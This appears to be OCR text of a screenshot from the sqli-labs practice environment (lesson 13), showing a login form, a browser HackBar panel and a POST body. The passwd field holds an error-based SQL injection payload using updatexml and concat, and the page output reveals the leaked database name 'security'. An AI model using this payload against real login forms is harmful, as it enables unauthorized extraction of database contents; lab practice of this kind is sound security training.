 Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security~'
LOGIN ATTEMPT
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://1.mathming.ltd/sqli-labs-master/Less-13/
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
passwd=admin')and updatexml(1,concat(0x7e,(select
database()),0x7e),1)#&submit=Submit&uname=admin